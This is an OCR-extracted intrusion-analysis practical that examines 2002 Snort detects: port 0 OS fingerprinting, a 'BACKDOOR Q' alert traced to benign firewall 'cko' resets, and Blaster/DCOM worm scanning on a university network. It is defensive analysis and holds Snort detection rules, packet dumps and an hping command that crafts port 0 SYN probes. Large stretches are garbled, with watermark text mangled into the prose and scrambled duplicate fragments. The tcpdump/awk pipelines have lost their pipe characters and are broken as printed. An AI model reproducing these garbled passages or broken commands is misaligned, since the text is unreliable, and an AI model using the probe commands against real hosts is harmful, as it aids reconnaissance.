1) Source of Trace

http://www.incidents.org/logs/Raw/2002.6.15

The packet dump contains packets from 07/14/2002 20:32 –07/15/2002 19:54.

Determining network layout using the mac addresses.

Search for source mac addresses  $\mathbb{R}^3$ tcpdump -ner 2002.6.15 awk '{print \$2}' sort -u 0:0:c:4:b2:33 CISCO 0:3:e3:d9:26:c0 CISCO

Search for destination mac addresses tcpdump -ner 2002.6.15 awk '{print \$4}' sort -u 0:0:c:4:b2:33 CISCO 0:3:e3:d9:26:c0 CISCO

http://standards.ieee.org/regauth/oui/index.shtml

The devices 0:0:c:4:b2:33 0:3:e3:d9:26:c0

Source addresses using 0:0:c:4:b2:33 tcpdump -ner 2002.6.15 ether src 0:0:c:4:b2:33 awk '{print \$11}' awk -F \. '{print \$1 "." \$2 "." \$3 "." \$4}' sort -u 46.5.180.133 46.5.180.250

**EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **CONFINS INSTITUTE:**<br> **CONFINS INSTITUTE:**<br> **CONFINS FULL RIGHTS.**<br> **CONFINS FULL RIGHTS.**<br> **CONFINS FULL RIGHTS.**<br> **CONFINS FULL RIGHTS.**<br> **CONFINS FULL RIGHTS.**  $K = 48.6$ Destination addresses using 0:0:c:4:b2:33 tcpdump -ner 2002.6.15 ether src 0:0:c:4:b2:33 awk '{print \$13}' awk -F \. '{print \$1 "." \$2 "." \$3 "." \$4}' sort -u 12.217.226.136 12.253.233.128 12.253.38.10 12.254.168.174 <snip> 66.56.172.187 66.56.201.139 66.68.141.184 66.73.176.108 67.80.51.7 68.20.16.230 68.46.70.96 68.51.85.9 68.64.16.118 68.7.40.142 68.97.166.93 80.135.213.238 80.14.43.164 Source IP's with 0:3:e3:d9:26:c0 tcpdump -ner 2002.6.15 ether src 0:3:e3:d9:26:c0 awk '{print \$11}' awk -F \. '{print \$1 "." \$2 "." \$3 "." \$4}' sort -u 12.39.160.31 12.5.48.6 12.99.244.2 128.102.196.25 130.205.110.105 130.220.36.156 136.2.1.101 148.63.137.69 148.63.85.105 <snip> 66.186.38.10 66.186.38.11 66.54.32.236 66.77.9.163 80.1.139.132 80.2.248.100 80.2.253.49 80.4.91.120 80.6.81.209 Destination IP's with 0:3:e3:d9:26:c0

tcpdump -ner 2002.6.15 ether src 0:3:e3:d9:26:c0 awk '{print \$13}' awk -F \. '{print \$1 "." \$2 "." \$3 "." \$4}' sort -u

![](_page_29_Picture_166.jpeg)

The outside interface seems to be letting pretty much everything in. The customers ISP probably own this interface or some other unmanaged place and therefore would not block any ports.

![](_page_30_Picture_189.jpeg)

#### -r tcpdump-file

Read the tcpdump-formatted file tcpdump-file. This will cause Snort to read and process the file fed to it. This is useful if, for instance, you've got a bunch of SHADOW files that you want to process for content, or even if you've got a bunch of reassembled packet fragments which have been written into a tcpdump formatted file.

-k checksum-mode

Tune the internal checksum verification functionality with alert-mode. Valid checksum modes include all, noip, notcp, noudp, noicmp, and none. All activates checksum verification for all supported protocols. Noip turns off IP checksum verification, which is handy if the gateway router is already dropping packets that fail their IP checksum checks. Notcp turns off TCP checksum verification, all other checksum modes are on. noudp turns off UDP checksum verification. Noicmp turns off ICMP checksum verification. None turns off the entire checksum

verification subsystem.

- -d Dump the application layer data when displaying packets in verbose or packet logging mode.
- -y Include the year in alert and log files
- -e Display/log the link layer packet headers.
- -v Be verbose. Prints packets out to the console. There is one big problem with verbose mode: it's slow. If you are doing IDS work with Snort, don't use the '-v' switch, you WILL drop packets.

sum verification, all other checksum modes are on. nough turns off UDI<br>system,<br>application layer data when displaying packets in verbose or packet log<br>system,<br>application layer data when displaying packets in verbose or pa  $IPR: 0$  (0.000%) =================================================================== Snort processed 3663 packets. Breakdown by protocol: Action Stats: TCP: 3618 (98.771%) ALERTS: 831 UDP: 42 (1.147%) LOGGED: 831 ICMP: 0 (0.000%) PASSED: 0 ARP: 0 (0.000%) EAPOL: 0 (0.000%) IPv6: 0 (0.000%) IPX: 0 (0.000%) OTHER: 0 (0.000%) =================================================================== Wireless Stats: Breakdown by type: Management Packets: 0 (0.000%) Control Packets: 0 (0.000%) Data Packets: 0 (0.000%) =================================================================== Fragmentation Stats: Fragmented IP Packets: 36 (0.983%) Rebuilt IP Packets: 0 Frag elements used: 0 Discarded(incomplete): 0 Discarded(timeout): 0 =================================================================== TCP Stream Reassembly Stats: TCP Packets Used: 3615 (98.690%) Reconstructed Packets: 0 (0.000%) Streams Reconstructed: 1696 ===================================================================

snarf -d snarf/ -cgidir /usr/local/snortsnarf/cgi/ -rulesfile /etc/snort/snort.conf logs/alert

![](_page_32_Picture_198.jpeg)

2) Detect was generated by:

alert tcp \$EXTERNAL\_NET any <> \$HOME\_NET 0 (msg:"BAD-TRAFFIC tcp port 0 traffic"; flow:stateless; classtype:misc-activity; sid:524; rev:8;)

This alert is looking for port 0. It is using the bidirectional operator so it is looking for an address associated with \$HOME\_NET either using port 0 or someone trying to connect to \$HOME NET on port 0. It does not matter what the state of the TCP connection is in.

#### 3) Probability the source address was spoofed

It is unlikely that the source address was spoofed. This traffic is most likely a host performing some reconnaissance, which would require a response. The attacker could use a spoofed address if they could sniff the return traffic but that is unlikely.

#### 4) Description of Attack

**FIGURE 11 any 50** windled the interactive Turk Translate<br> **Establess**; classtype:misc-activity; sid:524; rev:8;)<br>
blooking for port 0. It is using the bidirectional operator so it is<br>
blooking for port 0. It is using the possible this is some format of information gathering. Port 0 is used in some popular Generally port 0 is used in the case the program wants to use an ephemeral port. The programmer will set to the source port to 0 and the operating system will select an ephemeral port. In this case it is the destination port which is 0 so this isn't the case. It is scanning tools to determine information about the host. Port 0 is not a standard port and should generally not be used on the Internet. Since there aren't any specific rules as to what to do with port 0 traffic each OS handles it in their own way. Programs like nmap have databases which show how each OS responds to port 0 packets. Below are some general tests that can be done and the responses given by various operating systems.

```
P1: send tcp packet from source port 0 to port 0
P2: send tcp packet from source port X to port 0
P3: send tcp packet from source port 0 to open port
P4: send tcp packet from source port 0 to closed port
P5: send udp packet from source port 0 to port 0
P6: send udp packet from source port 53 to port 0
P7: send udp packet from source port 0 to closed port
```
![](_page_32_Picture_199.jpeg)

#### 5) Attack Mechanism

```
22066755110) win 5840 <mas 1460, nop. nop. aackok nop.<br>
4488 IP 211.47.255.23.48782 > 46.5.84.109.0:<br>
224496482710) win 5840 <mas 1460, nop. nop. aackok nop.<br>
4488 IP 211.47.255.23.48782 > 46.5.84.109.0:<br>
224496482710) win
00:35:41.514488 IP 211.47.255.23.48229 > 46.5.84.109.0: S
2208667561:2208667561(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0>
00:35:44.514488 IP 211.47.255.23.48229 > 46.5.84.109.0: S
2208667561:2208667561(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0>
00:35:50.514488 IP 211.47.255.23.48229 > 46.5.84.109.0: S
2208667561:2208667561(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0>
00:36:02.514488 IP 211.47.255.23.48229 > 46.5.84.109.0: S
2208667561:2208667561(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0>
00:36:13.524488 IP 211.47.255.23.48782 > 46.5.84.109.0: S
2244964827:2244964827(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0>
00:36:16.514488 IP 211.47.255.23.48782 > 46.5.84.109.0: S
2244964827:2244964827(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0>
00:36:22.514488 IP 211.47.255.23.48782 > 46.5.84.109.0: S
2244964827:2244964827(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0>
00:36:34.514488 IP 211.47.255.23.48782 > 46.5.84.109.0: S
2244964827:2244964827(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0>
00:36:45.514488 IP 211.47.255.23.49324 > 46.5.84.109.0: S
2296978854:2296978854(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0>
00:36:48.514488 IP 211.47.255.23.49324 > 46.5.84.109.0: S
2296978854:2296978854(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0>
00:36:54.514488 IP 211.47.255.23.49324 > 46.5.84.109.0: S
2296978854:2296978854(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0>
00:37:06.514488 IP 211.47.255.23.49324 > 46.5.84.109.0: S
2296978854:2296978854(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0>
```
corricting to port of 210.109.90.4 is probably a raise positive because it looks like a<br>corrupted packet. 211.47.255.22 and 211.47.255.23 definitely look suspicious. These There a couple things that stands out about these packets. There are 3 ip's that are connecting to port 0. 210.105.90.4 is probably a false positive because it looks like a two hosts are fingerprinting 3 hosts. Each host had 16 packets sent to it. The packets were sent in increments of 3,6,12, and 11 seconds. Also, each packet's time field ends with 4488. All these things point to a crafted packet. The most likely culprit is hping or an old version of nmap(current versions use different methods of OS fingerprinting).

#### 6) Correlations

```
00:35:41.514488 IP 211.47.255.23.48229 > 46.5.84.109.0: S
2208667561:2208667561(0) win 5840
        0x0000: 0000 0c04 b233 0003 e3d9 26c0 0800 4500 .....3....&...E.
        0x0010: 0034 0000 4000 2f06 fe11 d32f ff17 2e05 .4..@./..../....
        0 \times 0020: 546d bc65 0000 83a5 97a9 0000 0000 8002 Tm.e...........
        0x0030: 16d0 32e1 0000 0204 05b4 0101 0402 0103 ..2..............
        0x0040: 0300
```
I couldn't reproduce these packets completely but by using the following hping command it came pretty close.

#### hping localhost -S -w 5840 -L 0 -N 0 -c 16

21:16:25.257947 IP 127.0.0.1.1457 > 127.0.0.1.0: S 648428449:648428449(0) win 5840

![](_page_34_Picture_158.jpeg)

Gobbler (http://gobbler.sourceforge.net/) could have also been used. It has a os detection program (osdetection.c) which uses port 0 traffic. I had trouble getting it to compile so I couldn't run any tests to see what its traffic looked like.

7) Evidence of active targeting

of active targeting<br>
are only targeting two hosts. Most likely these are servers<br>
the OS fingerprinting is probably a precursor to an attack. The<br>
targeted.<br>
targeted.<br>
targeted.<br>
<br> **Example 11:**<br> **CONFING FULL REVALUATE C** These scans are only targeting two hosts. Most likely these are servers that are open to the public. The OS fingerprinting is probably a precursor to an attack. There doesn't seem to be any fingerprinting to other hosts, which leads me to believe that these probes were targeted.

8) Severity

severity = (criticality + lethality) - (system countermeasures + network countermeasures)

Criticality  $-4$ The targeted hosts are probably some kind of servers. The attacker specifically chose these hosts to probe so they must have had some kind of significance.

 $\mathcal{L}_{\mathcal{D}}$ Lethality  $-2$ This is just an information gathering attack.

System Countermeasures –3 If these are production servers then they are most likely updated.

Network Countermeasures –1 The firewall is letting in port 0 traffic which it should not.

Severity  $= 2$ This attack was purely reconnaissance.

9) Defensive recommendation

Block tcp and upd port 0 at the firewall.

10) Multiple choice question

What happens when a linux programmer uses port 0 as a source port in a socket application?

a) It is translated into an ephemeral port number.

b) It listens on port 0.

c) The socket will fail to bind.

answer: a

When port 0 is used the operating system will use a high numbered port which is not in use at the time.

#### **References**

**Cont 0 OS fingerprinting**<br>
WWW.netWorkpenetration.com/port0.html<br>
WWW.netWorkpenetration.com/port0.html<br>
Contract rights.com/port0.html<br>
Contract rights.com/port0.html<br>
Contract rights.com/port0.html<br>
Contract rights.com/ Ste Jones. Port 0 OS fingerprinting<br>URL: http://www.networkpenetration.com/port0.html<br> $\frac{1}{2}$ URL: http://www.networkpenetration.com/port0.html

#### **Detect 3 –Backdoor Q access**

[\*\*] [1:184:4] BACKDOOR Q access [\*\*] [Classification: Misc activity] [Priority: 3] 09/02/02-19:57:49.494488 0:3:E3:D9:26:C0 -> 0:0:C:4:B2:33 type:0x800 len:0x3C 255.255.255.255:31337 -> 138.97.111.53:515 TCP TTL:14 TOS:0x0 ID:0 IpLen:20 DgmLen:43 \*\*\*A\*R\*\* Seq: 0x0 Ack: 0x0 Win: 0x0 TcpLen: 20 [Xref => http://www.whitehats.com/info/IDS203]

4488 255.255.255.255.31337 > 138.97.111.53.515: R [bs<br>
31 ack 0 win 0 (RST cko] ttl 14, id 0, len 43, bad<br>
60 002b 0000 0000 0000 fff1 ffff ffff<br>
En 6755 7a69 0203 0000 0000 0000 0000<br>
14 0000 271f 0000 636b 6500 0000<br>
P.. 19:57:49.494488 255.255.255.255.31337 > 138.97.111.53.515: R [bad tcp cksum 4040!] 0:3(3) ack 0 win 0 [RST cko] (ttl 14, id 0, len 43, bad cksum fff7!) 0x0000 4500 002b 0000 0000 0e06 fff7 ffff ffff E..+............  $0 \times 0010$  8a61 6f35 7a69 0203 0000 0000 0000 0000 .ao5zi......... 0x0020 5014 0000 271f 0000 636b 6f00 0000 P...'...cko...

1) Source of Trace

http://www.incidents.org/logs/Raw/2002.8.2

The logs are from the following dates: 09/01/2002 20:00 –09/02/2002 19:59

Determining network layout.

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 00:00:0c:04:b2:33 Cisco Systems, Inc. Search for source mac addresses tcpdump -ner 2002.8.2 awk '{print \$2}' sort -u 00:03:e3:d9:26:c0 Cisco Systems, Inc.

Search for destination mac addresses tcpdump -ner 2002.8.2 awk '{print \$4}' sort -u 00:00:0c:04:b2:33 CISCO 00:03:e3:d9:26:c0 CISCO

http://standards.ieee.org/regauth/oui/index.shtml

The devices 00:00:0c:04:b2:33 00:03:e3:d9:26:c0

Source addresses using 00:00:0c:04:b2:33 tcpdump -ner 2002.8.2 ether src 0:0:c:4:b2:33 awk '{print \$11}' awk -F \. '{print \$1 "." \$2 "." \$3 "." \$4}' sort -u 138.97.18.225 138.97.18.88

Destination addresses using 00:00:0c:04:b2:33

**SANS INSTITUTE 2002.8.2 ether src 0:3:e3:d9:26:c0** awk '{print \$11}' awk -<br> **F** 2002.8.2 ether src 0:3:e3:d9:26:c0 awk '{print \$11}' awk -<br> **SANS** 130<br>
1.1.71<br>
1.171<br>
1.171<br> **ESANS**<br>
1.100<br> **B**<br> **PERSEMBER 2004.2004.00**<br> Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 210.202.89.108 tcpdump -ner 2002.8.2 ether src 0:0:c:4:b2:33 awk '{print \$13}' awk -F \. '{print \$1 "." \$2 "." \$3 "." \$4}' sort -u 194.152.244.5 208.254.63.69 61.129.69.187 61.129.69.199 64.154.80.50 64.154.80.51 64.94.89.210 Source IP's with 0:3:e3:d9:26:c0 tcpdump -ner 2002.8.2 ether src 0:3:e3:d9:26:c0 awk '{print \$11}' awk -F \. '{print \$1 "." \$2 "." \$3 "." \$4}' sort -u 147.86.141.80 148.63.214.239 151.196.185.171 162.93.204.133 165.76.124.139 168.215.146.79 192.9.100.144 192.9.100.88 193.155.103.100 194.121.59.9 194.237.142.13 198.51.174.14 207.30.174.254 213.86.246.60 213.86.246.80 24.26.102.71 255.255.255.255 61.172.246.78 64.227.44.44 64.242.113.254 65.186.44.161 66.250.52.92 80.67.66.14 80.67.66.8

Destination IP's with 0:3:e3:d9:26:c0 tcpdump -ner 2002.8.2 ether src 0:3:e3:d9:26:c0 awk '{print \$13}' awk -F \. '{print \$1 "." \$2 "." \$3 "." \$4}' sort -u 138.97.0.0/16

Internal Network <-----------> Cisco - IDS - Cisco <------------> External Network 138.97.0.0/16 0:0:c:4:b2:33 0:3:e3:d9:26:c0

interface seems to be letting pretty much everything in. This<br>
Here is by the customers ISP or is unmanaged and therefore w<br>
B is letting out the following ports<br>
T 2002.8.2 ether src 0:0:c:4:b2:33 awk '{print \$13}' awk -F 0:3:e3:d9:26:c0 is letting in the following ports tcpdump -ner 2002.8.2 ether src 0:3:e3:d9:26:c0 awk '{print \$13}' awk -F \. '{print \$5}' sort -u 1080: 3128: 515: 5773: 61275: 61364: 62307: 62691: 63234: 63247: 63272: 63290: 63322: 63521: 64312: 64918: 8080: 80:

The outside interface seems to be letting pretty much everything in. This interface is probably owned by the customers ISP or is unmanaged and therefore would not block any ports.

0:0:c:4:b2:33 is letting out the following ports tcpdump -ner 2002.8.2 ether src 0:0:c:4:b2:33 awk '{print \$13}' awk -F \. '{print \$5}' sort -u 48051: 48076: 80:

Web Server tcpdump -ner 2002.8.2 src net 138.97.0.0/16 and src port 80 awk '{print \$11}' awk -F \. '{print \$1 "." \$2 "." \$3 "." \$4}' sort -u 138.97.18.225

Snort

snort -c /etc/snort/snort.conf -l ./logs -r ./2002.8.2 -h 138.97.0.0/16 -k none -dyev > snort.txt

-c config-file

Use the rules located in file config-file.

-l log-dir

Set the output logging directory to log-dir. All plain text alerts and packet logs go into this directory. If this option is not specified, the default logging directory is set to /var/log/snort.

-r tcpdump-file

Read the tcpdump-formatted file tcpdump-file. This will cause Snort to read and process the file fed to it. This is useful if, for instance, you've got a bunch of SHADOW files that you want to process for content, or even if you've got a bunch of reassembled packet fragments which have been written into a tcpdump formatted file.

-k checksum-mode

Tune the internal checksum verification functionality with alert-mode. Valid checksum modes include all, noip, notcp, noudp, noicmp, and none. All activates checksum verification for all supported protocols. Noip turns off IP checksum verification, which is handy if the gateway router is already dropping packets that fail their IP checksum checks. Notcp turns off TCP checksum verification, all other checksum modes are on. noudp turns off UDP checksum verification. Noicmp turns off ICMP checksum verification. None turns off the entire checksum

verification subsystem.

-d Dump the application layer data when displaying packets in verbose or packet logging mode.

===================================================================

- -y Include the year in alert and log files
- -e Display/log the link layer packet headers.
- -v Be verbose. Prints packets out to the console. There is one big problem with verbose mode: it's slow. If you are doing IDS work with Snort, don't use the '-v' switch, you WILL drop packets.

**Ethion Normp turns of ICMP checksum verification.** None turns of the<br>system.<br> **application layer data when displaying packets in verbose or packet log<br>the link layer packet headers.<br>
<b>C.** Prints packets bat to the console  $\begin{array}{cccc} \texttt{THER:} & 0 & (0.0003) & \end{array}$ Snort processed 26756 packets. Breakdown by protocol: Action Stats: TCP: 26756 (100.000%) ALERTS: 26702 UDP: 0 (0.000%) LOGGED: 26702 ICMP: 0 (0.000%) PASSED: 0 ARP: 0 (0.000%) EAPOL: 0 (0.000%) IPv6: 0 (0.000%) IPX: 0 (0.000%) OTHER: 0 (0.000%) =================================================================== Wireless Stats: Breakdown by type: Management Packets: 0 (0.000%) Control Packets: 0 (0.000%) Data Packets: 0 (0.000%) =================================================================== Fragmentation Stats: Fragmented IP Packets: 3 (0.011%) Rebuilt IP Packets: 0 Frag elements used: 0 Discarded(incomplete): 0 Discarded(timeout): 0 =================================================================== TCP Stream Reassembly Stats: TCP Packets Used: 26756 (100.000%) Reconstructed Packets: 0 (0.000%) Streams Reconstructed: 26701 ===================================================================

snarf -d snarf/ -cgidir /usr/local/snortsnarf/cgi/ -homenet 138.97.0.0/16 -rulesfile /etc/snort/snort.conf logs/alert

![](_page_40_Picture_172.jpeg)

#### 2) Detect was generated by:

alert tcp 255.255.255.0/24 any -> \$HOME\_NET any (msg:"BACKDOOR Q access"; dsize:>1; flags:A+; flow:stateless; reference:arachnids,203; classtype:miscactivity; sid:184; rev:6;)

This alert is looking for a source address of 255.255.255.0/24 which will match 255.255.255.0-255. The destination is just set to \$HOME\_NET. It is looking for a packet with a payload greater than 1 and has at least the ACK bit set. The rule does not care as to what state the TCP connection is in.

#### 3) Probability the source address was spoofed

The source address is 255.255.255.255, which is not a valid source address. It can be used as a destination address for DHCP discovery. The source address is almost definitely spoofed or at least misconfigured. The attacker would be attempting to hide their identity and would not require a response if the packet is indeed an activation packet for the Q trojan.

#### $K_{\rm eff}$  final print  $\mathcal{R}_{\rm eff}$  and  $\mathcal{R}_{\rm eff}$ 4) Description of Attack

20:09:03.764488 255.255.255.255.31337 > 138.97.11.97.515: R 0:3(3) ack 0 win 0 20:40:42.724488 255.255.255.255.31337 > 138.97.75.32.515: R 0:3(3) ack 0 win 0 21:02:00.744488 255.255.255.255.31337 > 138.97.72.38.515: R 0:3(3) ack 0 win 0 21:08:27.744488 255.255.255.255.31337 > 138.97.134.186.515: R 0:3(3) ack 0 win 0 22:18:18.784488 255.255.255.255.31337 > 138.97.65.139.515: R 0:3(3) ack 0 win 0 22:31:27.744488 255.255.255.255.31337 > 138.97.76.68.515: R 0:3(3) ack 0 win 0

55.255.255.0/24 any -> \$HOWE\_NET any (mgg: "BACKDOOR (16136:11.10 covid-1184;  $i \to v \cdot 6$ ;)<br>141:184;  $i \to v \cdot 6$ ;)<br>161:184;  $i \to v \cdot 6$ ;)<br>1000king for a source address of 255.255.255.0/24 which will<br>10.255. The destination is The Q trojan is sort of like a remote administration tool. It has a client and a server, which allows the two hosts to communicate. It can send instructions to the client over tcp,udp, or icmp and requires no communication back so the source address can be spoofed. The snort signature for this alert is very generic. It isn't very specific as to what it is looking for. Just that fact makes me start to think this is a false positive. I really don't see how this signature is supposed to catch the Q trojan. The Q trojan uses a random source address as well as random tcp flags. This signature would rarely ever catch the Q trojan. Another thing that stands out is the payload. It just consists of the letters "cko". Considering how Backdoor Q works you might think this is some kind of command. The only problem is that Backdoor Q encrypts its traffic so there isn't any way to know if it really is a command. One thing about the packet that stands out is the fact that they all have the reset bit set. According to RFC 1122 reset packets can contain a payload which describes the reason for the reset. If you view these packets in ethereal the cko is listed as the reset cause. The following document from sonicwall explains what the cko reset packet is used for. These conventions appear to be fairly standard, as I've seen

these packets come from various other devices as well.

http://www.sonicwall.com/services/pdfs/technotes/SonicOS\_TCP\_RST.pdf

A cko reset packet is sent to the responder when one or more of the following conditions is met.

he - From the diag.html page.<br>
he - Flubhes a user's connections upon logout, except<br>
to the firewall itself.<br>
Updates - Flushes calce on interface state changes.<br>
Updates - Flushes calce on interface state changes<br>
ter - \* AV Check - If the client does not pass the AV check. \* Cache Cleanup - When connection timers expire. \* Flush Cache - From the diag.html page. \* User Logout - Flushes a user's connections upon logout, except the connection to the firewall itself. \* Interface Updates - Flushes cache on interface state changes. \* Email Filter - If fragments are disallowed and a fragment is received. \* IPS - Intrusion Prevention Services dropping a connection. \* VoIP Stateful Code - Drop duplicate LDAP endpoints, gracefully terminate H225 connections. \* FTP Stateful Code If an FTP attack or violation is encountered. \* PPTP Stateful Code In the event of an unrecognized PPTP command. \* Real Audio Stateful Code On failure to add a cache entry for a requested Real Audio stream.

#### 5) Attack Mechanism

activity from this IP. Considering that the destination is port 515 and there quite a few It is hard to determine what kind of attack is going on here if at all. In this case we are just seeing the response to the attack. To track down what is going on you would have to find out where the cki packet went. The cki packet goes to the initiator of the connection that was torn down. One could then check the logs for any suspicious known exploits for the lpr daemon it is possible the reason the connection was torn down was due to an exploit being detected.

#### 6) Correlations

http://www.securityfocus.com/archive/96/311300/2003-02-08/2003-02-14/0 The post above mentions some cko traffic. He mentions that he put in a signature, which looked for packets with cko in their content. He received numerous hits and none were hostile in nature.

The company I work for monitors numerous large-scale networks. I see these cko packets all the time. Below are some sample packets that I obtained from work with the cko payload to show that these are part of everyday traffic. The packets came from various snort alerts. I came across hundreds of packets like the ones below. There is nothing malicious about these packets. The IP addresses have been obfuscated. As you can see they are just like the packets shown above. The ack and rst bits are set and the payload contains cko. Considering that the source ports in these examples are ephemeral it is likely our source port of 31337 above is ephemeral. It is also possible since the packets are not going to ellicit any responses, the source IP is pointless and setting it to 255.255.255.255 is of no consequence.

05/02/04-05:25:16.878070 SRCIP:4629 -> DSTIP:25 tcp TTL:9 TOS:0x0 ID:0 IpLen:20 DgmLen:43 \*\*\*A\*R\*\* Seq: 0xCFD2C174 Ack: 0x0 Win: 0x0 TcpLen: 20 cko 05/24/04-16:04:48.578291 SRCIP:5322 -> DSTIP:80 tcp TTL:9 TOS:0x0 ID:0 IpLen:20 DgmLen:43 \*\*\*A\*R\*\* Seq: 0xB3578AEB Ack: 0x0 Win: 0x0 TcpLen: 20 cko 07/02/04-19:24:07.218115 SRCIP:29371 -> DSTIP:80 tcp TTL:4 TOS:0x0 ID:0 IpLen:20 DgmLen:43 \*\*\*A\*R\*\* Seq: 0x7C815551 Ack: 0x0 Win: 0x0 TcpLen: 20 cko

#### 7) Evidence of active targeting

If there was any kind of hostile activity going on it is unlikely that it was targeted. There were about 40 IP's involved in this incident and there weren't any repeated attempts.

8) Severity

severity = (criticality + lethality) - (system countermeasures + network countermeasures)

Criticality - 3

<sup>124:07</sup>.218115 SRCIP:29371 -> DSTIP:80<br>
26:0x0 ID:0 IpLen:20 DgmLen:43<br>
q: 0x7C815551 Ack: 0x0 Win: 0x0 TepLen: 20<br>
of active targeting<br>
any kind of hostile activity going on it is unlikely that it was to<br>
0 P's involved network that has some value if it is running an IDS. The targeted port 515 is commonly It is unknown the nature of the network. We can assume this is some kind internal used by lpr and is used for remote printing. These servers if they are just used for printing wouldn't be that critical but it is likely they are used for other things aswell. Also a compromise of one of these systems could lead to further network compromises.

#### Lethality - 3

The actual traffic picked up by this alert is normal activity. Since the cause of the reset is unknown we error on the side of caution. It is possible this was some kind of lpr exploit attempt which was reset.

System countermeasures - 2

It is unknown if the destinations of the alerts has been patched for any known exploits.

Network countermeasures - 2

The network seems to be doing a good job of resetting these apparently bad connections but there really should be any need for this if port 515 is being blocked at the outer firewall.

Severity  $= 2$ 

#### 9) Defensive recommendation

It should be verified that port 515 traffic is blocked at the outer firewall. The logs could also be checked for any recent lpr exploits. The cki packets, if logged, would be a good source of determining if the traffic in this detect was hostile or not.

10) Multiple choice question

A cko packet is sent to

- a) the initiator of a connection
- b) the responder of the connection
- c) the initiator and the responder of the connection

answer: b

**Example design:**<br> **CONSTRANS INSTITUTE AND AN INSTITUTE AND RESPONDENT OF A CONDITION TO A CONSTRANS A CASE OF A CONSTRANS A CASE OF A CONSTRANS OF A CASE OF A CASE OF A CASE OF A CASE OF A CASE OF A CASE OF A CASE OF A C** The responder receives a cko and the initiator receives a cki

#### **References**

Robert Braden. RFC-1122 URL: ftp://ftp.rfc-editor.org/in-notes/rfc1122.txt

Greg Forseth. TCP reset with data URL: http://groups.google.com/groups?hl=en&lr=&ie=UTF-8&threadm=06ce01c3562d%24d135b1e0%24a301280a%40phx.gbl&rnum=5&prev=/gr oups%3Fq%3Dcko%2520reset%26hl%3Den%26lr%3D%26ie%3DUTF-8%26sa%3DN%26tab%3Dwg

SOCK ACT SUBSERVIEW AND ACT SUBSIDITY ON A SUBSIDITY ON A SUBSIDITY OF A REAL OF VIEW WITH 255.255.255.255 Spoofed IP address<br>www.dshield.org/pipermail/intrusions/2003-January/006712.<sub>1</sub><br>What is the Q Trojan?<br>ans.org/resou Ken Connelly. Attack or Virus with 255.255.255.255 Spoofed IP address URL: http://www.dshield.org/pipermail/intrusions/2003-January/006712.php

Les Gordon. What is the Q Trojan? http://www.sans.org/resources/idfaq/qtrojan.php

Sonic OS TCP Reset Codes http://www.sonicwall.com/services/pdfs/technotes/SonicOS\_TCP\_RST.pdf

#### **Part 3 - Analyze this**

#### **Executive Summary**

This is an analysis of the university's network logs. Three log formats were analyzed, OOS, scans, and alerts. OOS stands for Out of Specification and generally contain suspicious traffic that doesn't match any known attacks. Scan files consist of traffic which involves numerous connections which is generally some kind of reconnaissance. Alerts are generated by an intrusion detection system, which detects known attacks.

note. Neits are generated by an initiasion detection system,<br> **SS.**<br>
SS.<br>
SS.<br>
SS.<br>
SS.<br>
SS.<br>
Starting the logs if has been determined there are some is since<br>
detection system is using to detect attacks. These rules are<br> After analyzing the logs it has been determined there are some serious problems with the university's network security. One of the major problems is the ruleset, which the intrusion detection system is using to detect attacks. These rules are generating so many false positives that they are making it nearly impossible for a system administrator to analyze them in a timely manner. Another problem is the lack of an effective patch management system. This is evident due to the outbreak of the blaster worm and other worms which use the DCOM exploit, which can be prevented by installing the latest patches. The IDS should be placed in a more efficient location on the network so that it catches these infections. I would recommend that an IDS be placed at the border router, the student resident network, university owned computer network, and in front of the server group. The rule sets for each of these IDS' could be optimized for each situation.

The following files were analyzed:

![](_page_45_Picture_187.jpeg)

#### **Alerts**

Example alert:

08/20-00:25:29.583177 [\*\*] EXPLOIT x86 NOOP [\*\*] 130.18.230.170:2553 -> MY.NET.190.101:135

The alert files were compromised of single line alert messages. The fields are delimited by a [\*\*]. The first field is the time the alert occurred. The next field is the message describing the alert. The final field is the source address that triggered the alert followed by the destination.

#### Alert Summary

![](_page_45_Picture_188.jpeg)

![](_page_46_Picture_262.jpeg)

#### 1) 135/TCP traffic

Just looking over these logs the most obvious thing is the sheer amounts of port 135 scanning. 130.85.72.248 is generating huge amounts of traffic. Here is some example logs coming from this host.

![](_page_46_Picture_263.jpeg)

Port 135/tcp is used for windows netbios traffic and is very common on large networks. There are some problems with this traffic though. First of all is the source port. Windows Netbios traffic has a source port, which is the same as the destination port. In this case

the source port should be 135. The destination is also odd since normally netbios traffic would occur between hosts on the same network and would normally be in the same subnets. As you can see the host is also sequentially accessing these various destinations. So we know this isn't valid windows traffic so lets try to find out what it is. The first thing that comes to mind is the blaster worm. If there are infections on the network we should also see port 69(tftp) and 4444(backdoor) traffic. On successful exploitation blaster sets up a system level shell on port 4444. It proceeds to then send it self to the target over port 69 using tftp.

![](_page_47_Picture_282.jpeg)

The alert logs show some tftp traffic and 4444 traffic. All of the internal hosts listed above should be investigated. Also the following hosts from the scan logs should be looked into.

![](_page_47_Picture_283.jpeg)

![](_page_48_Picture_209.jpeg)

One thing to note is there appears to be a IDS signature to catch blaster but it only was fired one time. The signature should be modified so that it will be more accurate at catching blaster.

#### 2) MY.NET.30.3 and MY.NET.30.4 activity

